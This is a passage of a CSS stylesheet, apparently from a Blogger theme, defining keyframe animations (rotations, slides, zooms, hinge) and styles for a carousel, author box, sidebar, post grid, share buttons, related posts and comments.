-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
